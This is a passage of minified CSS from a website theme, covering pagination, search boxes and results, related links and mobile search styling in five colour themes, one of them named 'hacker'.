a:focus{color:#757575;text-decoration:none}.theme__hacker .pagination li.disabled a:hover,.theme__hacker .pagination li.disabled a:active,.theme__hacker .pagination li.disabled a:focus{color:#fcfcfa;text-decoration:none}.theme__solarized .pagination li.disabled a:hover,.theme__solarized .pagination li.disabled a:active,.theme__solarized .pagination li.disabled a:focus{color:#455a64;text-decoration:none}.theme__kimbie .pagination li.disabled a:hover,.theme__kimbie .pagination li.disabled a:active,.theme__kimbie .pagination li.disabled a:focus{color:#fff;text-decoration:none}.pagination li.active{font-weight:700}.theme__dark .pagination li.active a{color:#ff6188}.theme__light .pagination li.active a{color:#26a69a}.theme__hacker .pagination li.active a{color:#c7ba00}.theme__solarized .pagination li.active a{color:#268bd2}.theme__kimbie .pagination li.active a{color:#f06431}.pagination a{font-size:1.25rem;padding:.5rem .75rem}.theme__dark .pagination a{color:#fcfcfa}.theme__dark .pagination a:hover,.theme__dark .pagination a:active,.theme__dark .pagination a:focus{color:#ff6188}.theme__light .pagination a{color:#757575}.theme__light .pagination a:hover,.theme__light .pagination a:active,.theme__light .pagination a:focus{color:#26a69a}.theme__hacker .pagination a{color:#fcfcfa}.theme__hacker .pagination a:hover,.theme__hacker .pagination a:active,.theme__hacker .pagination a:focus{color:#c7ba00}.theme__solarized .pagination a{color:#455a64}.theme__solarized .pagination a:hover,.theme__solarized .pagination a:active,.theme__solarized .pagination a:focus{color:#268bd2}.theme__kimbie .pagination a{color:#fff}.theme__kimbie .pagination a:hover,.theme__kimbie .pagination a:active,.theme__kimbie .pagination a:focus{color:#f06431}.theme__dark .pagination .active{background-color:#212121}.theme__light .pagination .active{background-color:#eee}.theme__hacker .pagination .active{background-color:#252526}.theme__solarized .pagination .active{background-color:#fbf1d1}.theme__kimbie .pagination .active{background-color:#362712}.pagination-single{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:1rem 0}.pagination-single__left,.pagination-single__right{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;font-family:montserrat,sans-serif;padding:.25rem;border-radius:.125rem}.pagination-single__left-title,.pagination-single__right-title{font-size:16.8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600px}.theme__dark .pagination-single__left:hover .pagination-single__icon,.theme__dark .pagination-single__left:active .pagination-single__icon,.theme__dark .pagination-single__left:focus .pagination-single__icon,.theme__dark .pagination-single__right:hover .pagination-single__icon,.theme__dark .pagination-single__right:active .pagination-single__icon,.theme__dark .pagination-single__right:focus .pagination-single__icon{color:#82aaff;background-color:#4d4a4e}.theme__light .pagination-single__left:hover .pagination-single__icon,.theme__light .pagination-single__left:active .pagination-single__icon,.theme__light .pagination-single__left:focus .pagination-single__icon,.theme__light .pagination-single__right:hover .pagination-single__icon,.theme__light .pagination-single__right:active .pagination-single__icon,.theme__light .pagination-single__right:focus .pagination-single__icon{color:#607d8b;background-color:#d5d5d5}.theme__hacker .pagination-single__left:hover .pagination-single__icon,.theme__hacker .pagination-single__left:active .pagination-single__icon,.theme__hacker .pagination-single__left:focus .pagination-single__icon,.theme__hacker .pagination-single__right:hover .pagination-single__icon,.theme__hacker .pagination-single__right:active .pagination-single__icon,.theme__hacker .pagination-single__right:focus .pagination-single__icon{color:#e3cd26;background-color:#323233}.theme__solarized .pagination-single__left:hover .pagination-single__icon,.theme__solarized .pagination-single__left:active .pagination-single__icon,.theme__solarized .pagination-single__left:focus .pagination-single__icon,.theme__solarized .pagination-single__right:hover .pagination-single__icon,.theme__solarized .pagination-single__right:active .pagination-single__icon,.theme__solarized .pagination-single__right:focus .pagination-single__icon{color:#cb4b16;background-color:#e7dec3}.theme__kimbie .pagination-single__left:hover .pagination-single__icon,.theme__kimbie .pagination-single__left:active .pagination-single__icon,.theme__kimbie .pagination-single__left:focus .pagination-single__icon,.theme__kimbie .pagination-single__right:hover .pagination-single__icon,.theme__kimbie .pagination-single__right:active .pagination-single__icon,.theme__kimbie .pagination-single__right:focus .pagination-single__icon{color:#f06431;background-color:#5e452b}.pagination-single__left:hover,.pagination-single__left:active,.pagination-single__left:focus{-webkit-transform:translateX(-.25rem);-moz-transform:translateX(-.25rem);-ms-transform:translateX(-.25rem);transform:translateX(-.25rem)}.pagination-single__right:hover,.pagination-single__right:active,.pagination-single__right:focus{-webkit-transform:translateX(.25rem);-moz-transform:translateX(.25rem);-ms-transform:translateX(.25rem);transform:translateX(.25rem)}.pagination-single__icon{width:28px;height:28px;border-radius:100%;margin:0 .5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .pagination-single__icon{color:#bdbdbd;background-color:#403e41}.theme__light .pagination-single__icon{color:#727072;background-color:#eee}.theme__hacker .pagination-single__icon{color:#9e9e9e;background-color:#252526}.theme__solarized .pagination-single__icon{color:#b58900;background-color:#eee8d5}.theme__kimbie .pagination-single__icon{color:#d3af86;background-color:#423523}.related{margin:2rem auto;padding:.5rem;width:100%;max-width:700px;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.related__title{font-size:32px}.theme__dark .related__title{color:#fcfcfa}.theme__light .related__title{color:#424242}.theme__hacker .related__title{color:#fcfcfa}.theme__solarized .related__title{color:#424242}.theme__kimbie .related__title{color:#889b4a}.related__link{font-size:16.8px;font-family:montserrat,sans-serif}.theme__dark .related__link{color:#a9dc76}.theme__light .related__link{color:#607d8b}.theme__hacker .related__link{color:#c7ba00}.theme__solarized .related__link{color:#2aa198}.theme__kimbie .related__link{color:#e3b583}.related-ul{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center;list-style-type:disc}.search{position:relative;border-radius:.25rem;height:35px;max-width:928px;z-index:8;margin-bottom:.5rem;-webkit-box-shadow:0 0 0 3px transparent;-moz-box-shadow:0 0 0 3px transparent;box-shadow:0 0 0 3px transparent;-webkit-transition:all .15s ease-in;-moz-transition:all .15s ease-in;-ms-transition:all .15s ease-in;-o-transition:all .15s ease-in;transition:all .15s ease-in;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .search{border:2px solid #1d1d1d;background-color:#212121}.theme__dark .search:focus-within{border:2px solid #424242;-webkit-box-shadow:0 0 0 3px rgba(66,66,66,.45);-moz-box-shadow:0 0 0 3px rgba(66,66,66,.45);box-shadow:0 0 0 3px rgba(66,66,66,.45)}.theme__light .search{border:2px solid #e0e0e0;background-color:#eee}.theme__light .search:focus-within{border:2px solid #b0bec5;-webkit-box-shadow:0 0 0 3px rgba(207,216,220,.6);-moz-box-shadow:0 0 0 3px rgba(207,216,220,.6);box-shadow:0 0 0 3px rgba(207,216,220,.6)}.theme__hacker .search{border:2px solid #0d0e0f;background-color:#252526}.theme__hacker .search:focus-within{border:2px solid #414141;-webkit-box-shadow:0 0 0 3px rgba(161,173,100,.2);-moz-box-shadow:0 0 0 3px rgba(161,173,100,.2);box-shadow:0 0 0 3px rgba(161,173,100,.2)}.theme__solarized .search{border:2px solid #f7e3a2;background-color:#fbf1d1}.theme__solarized .search:focus-within{border:2px solid #e8b000;-webkit-box-shadow:0 0 0 3px rgba(133,153,0,.2);-moz-box-shadow:0 0 0 3px rgba(133,153,0,.2);box-shadow:0 0 0 3px rgba(133,153,0,.2)}.theme__kimbie .search{border:2px solid #423523;background-color:#362712}.theme__kimbie .search:focus-within{border:2px solid #5e452b;-webkit-box-shadow:0 0 0 3px rgba(110,88,59,.45);-moz-box-shadow:0 0 0 3px rgba(110,88,59,.45);box-shadow:0 0 0 3px rgba(110,88,59,.45)}.search .icon{padding:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.theme__dark .search .icon{color:#727072}.theme__light .search .icon{color:#bdbdbd}.theme__hacker .search .icon{color:#727072}.theme__solarized .search .icon{color:#b58900}.theme__kimbie .search .icon{color:#6e583b}.search .input{width:100%;font-size:.9rem;border:none;outline:none;padding-right:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:2fr}.theme__dark .search .input{color:#fcfcfa;background-color:inherit}.theme__dark .search .input.placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .search .input:-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .search .input::-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .search .input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .search .input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__light .search .input{color:#424242;background-color:inherit}.theme__light .search .input.placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .search .input:-moz-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .search .input::-moz-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .search .input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .search .input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__hacker .search .input{color:#1fff2a;background-color:inherit}.theme__hacker .search .input.placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .search .input:-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .search .input::-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .search .input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .search .input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__solarized .search .input{color:#b58900;background-color:inherit}.theme__solarized .search .input.placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .search .input:-moz-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .search .input::-moz-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .search .input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .search .input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__kimbie .search .input{color:#d3af86;background-color:inherit}.theme__kimbie .search .input.placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .search .input:-moz-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .search .input::-moz-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .search .input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .search .input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.search-content{margin-top:.25rem;max-height:350px;overflow:auto}.search-content a{text-decoration:none!important}.theme__dark .search-content a:not(:last-child){font-family:montserrat,sans-serif;border-bottom:2px dashed #727072}.theme__light .search-content a:not(:last-child){font-family:montserrat,sans-serif;border-bottom:2px dashed #bdbdbd}.theme__hacker .search-content a:not(:last-child){font-family:montserrat,sans-serif;border-bottom:2px dashed #727072}.theme__solarized .search-content a:not(:last-child){font-family:montserrat,sans-serif;border-bottom:2px dashed #b58900}.theme__kimbie .search-content a:not(:last-child){font-family:montserrat,sans-serif;border-bottom:2px dashed #6e583b}.theme__dark .search__highlight{color:#ff6188}.theme__light .search__highlight{color:#ff6188}.theme__hacker .search__highlight{color:red}.theme__solarized .search__highlight{color:#e53935}.theme__kimbie .search__highlight{color:#f06431}.search-result{position:absolute;top:0;left:0;width:100%;height:100%}.theme__dark .search-result{background-color:#2d2a2e}.theme__light .search-result{background-color:#fafafa}.theme__hacker .search-result{background-color:#151715}.theme__solarized .search-result{background-color:#fdf7e3}.theme__kimbie .search-result{background-color:#221a0f}.search-result[data-display=block]{display:block}.search-result[data-display=none]{display:none}.search-result__body{margin-top:1rem;padding:0 1rem;position:relative;display:block;overflow:auto;height:100%}.theme__dark .search-result__body{scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .search-result__body::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .search-result__body::-webkit-scrollbar-thumb{background:#888}.theme__dark .search-result__body::-webkit-scrollbar-track{background:#eee}.theme__light .search-result__body{scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .search-result__body::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .search-result__body::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .search-result__body::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .search-result__body{scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .search-result__body::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .search-result__body::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .search-result__body::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .search-result__body{scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .search-result__body::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .search-result__body::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .search-result__body::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .search-result__body{scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .search-result__body::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .search-result__body::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .search-result__body::-webkit-scrollbar-track{background:#d3af86}.search-result__item:not(first-child){padding-bottom:2.25rem}.search-result__item--title{font-family:montserrat,sans-serif;font-size:1.5rem;margin:.25rem 0}.search-result__item--title::before{content:"📋 "}.search-result__item--desc{font-size:1rem;margin:.25rem 0}.search-result__close{position:absolute;cursor:pointer}.search-result__close[data-dir=ltr]{right:.5rem;top:-1.5rem}.search-result__close[data-dir=rtl]{left:.5rem;top:-1.5rem}.theme__dark .search-result__close{color:#bdbdbd}.theme__dark .search-result__close:hover,.theme__dark .search-result__close:active,.theme__dark .search-result__close:focus{color:#f0f0f0}.theme__light .search-result__close{color:#777}.theme__light .search-result__close:hover,.theme__light .search-result__close:active,.theme__light .search-result__close:focus{color:#444}.theme__hacker .search-result__close{color:#9e9e9e}.theme__hacker .search-result__close:hover,.theme__hacker .search-result__close:active,.theme__hacker .search-result__close:focus{color:#d1d1d1}.theme__solarized .search-result__close{color:#637c84}.theme__solarized .search-result__close:hover,.theme__solarized .search-result__close:active,.theme__solarized .search-result__close:focus{color:#4d6066}.theme__kimbie .search-result__close{color:#ccc}.theme__kimbie .search-result__close:hover,.theme__kimbie .search-result__close:active,.theme__kimbie .search-result__close:focus{color:#fff}.menu-item{padding:.25rem}.menu-item__title{font-size:1rem}.theme__dark .menu-item__title{color:#fcfcfa}.theme__light .menu-item__title{color:#424242}.theme__hacker .menu-item__title{color:#1fff2a}.theme__solarized .menu-item__title{color:#586e75}.theme__kimbie .menu-item__title{color:#e3b583}.menu-item__title::before{content:'📄 '}.menu-item__desc{font-size:.8rem;padding:.25rem .5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:2fr}.theme__dark .menu-item__desc{color:#fcfcfa}.theme__light .menu-item__desc{color:#424242}.theme__hacker .menu-item__desc{color:#cdf5cc}.theme__solarized .menu-item__desc{color:#b58900}.theme__kimbie .menu-item__desc{color:#889b4a}#search-results.dropdown{display:none}#search-results.dropdown.is-active{display:inline-block;margin-top:.25rem;position:absolute;left:0;top:35px;width:100%;border-radius:.1rem;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4)}.theme__dark #search-results.dropdown.is-active{color:inherit;background-color:#4d4a4e}.theme__light #search-results.dropdown.is-active{color:#424242;background-color:#eee}.theme__hacker #search-results.dropdown.is-active{color:#1fff2a;background-color:#252526}.theme__solarized #search-results.dropdown.is-active{color:#b58900;background-color:#fbf1d1}.theme__kimbie #search-results.dropdown.is-active{color:#d3af86;background-color:#362712}#search-results .dropdown-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.theme__dark #search-results .dropdown-content{scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark #search-results .dropdown-content::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark #search-results .dropdown-content::-webkit-scrollbar-thumb{background:#888}.theme__dark #search-results .dropdown-content::-webkit-scrollbar-track{background:#eee}.theme__light #search-results .dropdown-content{scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light #search-results .dropdown-content::-webkit-scrollbar{width:.45em;height:.45em}.theme__light #search-results .dropdown-content::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light #search-results .dropdown-content::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker #search-results .dropdown-content{scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker #search-results .dropdown-content::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker #search-results .dropdown-content::-webkit-scrollbar-thumb{background:#616161}.theme__hacker #search-results .dropdown-content::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized #search-results .dropdown-content{scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized #search-results .dropdown-content::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized #search-results .dropdown-content::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized #search-results .dropdown-content::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie #search-results .dropdown-content{scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie #search-results .dropdown-content::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie #search-results .dropdown-content::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie #search-results .dropdown-content::-webkit-scrollbar-track{background:#d3af86}#search-results .dropdown-item{font-size:1rem;padding:.125rem .25rem}#search-results .dropdown-item:hover,#search-results .dropdown-item:active,#search-results .dropdown-item:focus{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}.theme__dark #search-results .dropdown-item:hover,.theme__dark #search-results .dropdown-item:active,.theme__dark #search-results .dropdown-item:focus{background-color:#403e41}.theme__light #search-results .dropdown-item:hover,.theme__light #search-results .dropdown-item:active,.theme__light #search-results .dropdown-item:focus{background-color:#d5d5d5}.theme__hacker #search-results .dropdown-item:hover,.theme__hacker #search-results .dropdown-item:active,.theme__hacker #search-results .dropdown-item:focus{background-color:#48484a}.theme__solarized #search-results .dropdown-item:hover,.theme__solarized #search-results .dropdown-item:active,.theme__solarized #search-results .dropdown-item:focus{background-color:#f7e3a2}.theme__kimbie #search-results .dropdown-item:hover,.theme__kimbie #search-results .dropdown-item:active,.theme__kimbie #search-results .dropdown-item:focus{background-color:#5e452b}.theme__dark #search-results .dropdown-item.is-active{background-color:#403e41}.theme__light #search-results .dropdown-item.is-active{background-color:#d5d5d5}.theme__hacker #search-results .dropdown-item.is-active{background-color:#48484a}.theme__solarized #search-results .dropdown-item.is-active{background-color:#f7e3a2}.theme__kimbie #search-results .dropdown-item.is-active{background-color:#5e452b}.mobile-search{position:absolute;top:0;left:0;z-index:16;width:100%;overflow:hidden}.theme__dark .mobile-search ::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .mobile-search ::-webkit-scrollbar-thumb{background:#888}.theme__dark .mobile-search ::-webkit-scrollbar-track{background:#eee}.theme__light .mobile-search ::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .mobile-search ::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .mobile-search ::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .mobile-search ::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .mobile-search ::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .mobile-search ::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .mobile-search ::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .mobile-search ::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .mobile-search ::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .mobile-search ::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .mobile-search ::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .mobile-search ::-webkit-scrollbar-track{background:#d3af86}.mobile-search__top{width:100%;height:50px;text-align:right;position:relative;direction:rtl;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .mobile-search__top{border-bottom:1px solid #4e4e4e;background-color:#403e41}.theme__light .mobile-search__top{border-bottom:1px solid #e0e0e0;background-color:#eee}.theme__hacker .mobile-search__top{border-bottom:1px solid #424242;background-color:#252526}.theme__solarized .mobile-search__top{border-bottom:1px solid #eddc9f;background-color:#eee8d5}.theme__kimbie .mobile-search__top{border-bottom:1px solid #6e583b;background-color:#51412c}.mobile-search__top--icon{width:50px;height:50px;cursor:pointer;position:absolute;top:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .mobile-search__top--icon{color:#fcfcfa}.theme__dark .mobile-search__top--icon:hover,.theme__dark .mobile-search__top--icon:active,.theme__dark .mobile-search__top--icon:focus{color:#ff6188}.theme__light .mobile-search__top--icon{color:#777}.theme__light .mobile-search__top--icon:hover,.theme__light .mobile-search__top--icon:active,.theme__light .mobile-search__top--icon:focus{color:#26a69a}.theme__hacker .mobile-search__top--icon{color:#dbdbdb}.theme__hacker .mobile-search__top--icon:hover,.theme__hacker .mobile-search__top--icon:active,.theme__hacker .mobile-search__top--icon:focus{color:#c7ba00}.theme__solarized .mobile-search__top--icon{color:#586e75}.theme__solarized .mobile-search__top--icon:hover,.theme__solarized .mobile-search__top--icon:active,.theme__solarized .mobile-search__top--icon:focus{color:#268bd2}.theme__kimbie .mobile-search__top--icon{color:#d3af86}.theme__kimbie .mobile-search__top--icon:hover,.theme__kimbie .mobile-search__top--icon:active,.theme__kimbie .mobile-search__top--icon:focus{color:#f06431}.mobile-search__top--input{position:absolute;width:calc(100% - 50px);height:70%;outline:none;border:none;border-radius:.25rem;padding:0 1rem;font-size:1.1rem}.theme__dark .mobile-search__top--input{color:#fcfcfa;background-color:#403e41}.theme__dark .mobile-search__top--input.placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .mobile-search__top--input:-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .mobile-search__top--input::-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .mobile-search__top--input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .mobile-search__top--input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__light .mobile-search__top--input{color:#424242;background-color:#eee}.theme__light .mobile-search__top--input.placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .mobile-search__top--input:-moz-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .mobile-search__top--input::-moz-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .mobile-search__top--input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .mobile-search__top--input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__hacker .mobile-search__top--input{color:#1fff2a;background-color:#252526}.theme__hacker .mobile-search__top--input.placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .mobile-search__top--input:-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .mobile-search__top--input::-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .mobile-search__top--input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .mobile-search__top--input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__solarized .mobile-search__top--input{color:#586e75;background-color:#eee8d5}.theme__solarized .mobile-search__top--input.placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .mobile-search__top--input:-moz-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .mobile-search__top--input::-moz-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .mobile-search__top--input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .mobile-search__top--input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__kimbie .mobile-search__top--input{color:#e3b583;background-color:#51412c}.theme__kimbie .mobile-search__top--input.placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .mobile-search__top--input:-moz-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .mobile-search__top--input::-moz-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .mobile-search__top--input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .mobile-search__top--input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.mobile-search__body{width:100vw;height:100vh;overflow-y:auto}.theme__dark .mobile-search__body{color:#fcfcfa;background-color:#2d2a2e;scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__light .mobile-search__body{color:#424242;background-color:#fafafa;scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__hacker .mobile-search__body{color:#1fff2a;background-color:#151715;scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__solarized .mobile-search__body{color:#586e75;background-color:#fdf7e3;scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__kimbie .mobile-search__body{color:#e3b583;background-color:#221a0f;scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.mobile-search[data-dir=ltr] .mobile-search__top--icon{right:0}.mobile-search[data-dir=ltr] .mobile-search__body{direction:ltr}.mobile-search[data-dir=ltr] .mobile-search__top--input{direction:ltr;left:0}.mobile-search[data-dir=rtl] .mobile-search__top--icon{left:0}.mobile-search[data-dir=rtl] .mobile-search__body{direction:rtl}.mobile-search[data-dir=rtl] .mobile-search__top--input{direction:rtl;right:0}.mobile-search__btn{position:absolute;top:0;right:35px;width:35px;height:50px;padding:.25rem;cursor:pointer;display:none;z-index:9}.mobile-search__btn[data-ani=true]{-webkit-animation:slide-in-down .5s .25s 1 ease both;-moz-animation:slide-in-down .5s .25s 1 ease both;-ms-animation:slide-in-down .5s .25s 1 ease both;-o-animation:slide-in-down .5s .25s 1 ease both;animation:slide-in-down .5s .25s 1 ease both}.theme__dark .mobile-search__btn{color:#fcfcfa;background-color:#403e41;border-bottom:1px solid #4e4e4e}.theme__dark .mobile-search__btn:hover,.theme__dark .mobile-search__btn:active,.theme__dark .mobile-search__btn:focus{color:#ffd866}.theme__light .mobile-search__btn{color:#777;background-color:#eee;border-bottom:1px solid #e0e0e0}.theme__light .mobile-search__btn:hover,.theme__light .mobile-search__btn:active,.theme__light .mobile-search__btn:focus{color:#26a69a}.theme__hacker .mobile-search__btn{color:#dbdbdb;background-color:#252526;border-bottom:1px solid #424242}.theme__hacker .mobile-search__btn:hover,.theme__hacker .mobile-search__btn:active,.theme__hacker .mobile-search__btn:focus{color:#1fff2a}.theme__solarized .mobile-search__btn{color:#586e75;background-color:#eee8d5;border-bottom:1px solid #eddc9f}.theme__solarized .mobile-search__btn:hover,.theme__solarized .mobile-search__btn:active,.theme__solarized .mobile-search__btn:focus{color:#b58900}.theme__kimbie .mobile-search__btn{color:#d3af86;background-color:#51412c;border-bottom:1px solid #6e583b}.theme__kimbie .mobile-search__btn:hover,.theme__kimbie .mobile-search__btn:active,.theme__kimbie .mobile-search__btn:focus{color:#f06431}@media only screen and (max-width:769px){.mobile-search__btn{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}}.mobile-search__content a{text-decoration:none!important}.mobile-search__item{padding:.5rem;list-style-type:none}.mobile-search__item:not(first-child){padding-bottom:.75rem}.mobile-search__item--title{font-family:montserrat,sans-serif;font-size:1.2rem;margin:.25rem 0}.theme__dark .mobile-search__item--title{color:#fcfcfa}.theme__light .mobile-search__item--title{color:#424242}.theme__hacker .mobile-search__item--title{color:#1fff2a}.theme__solarized 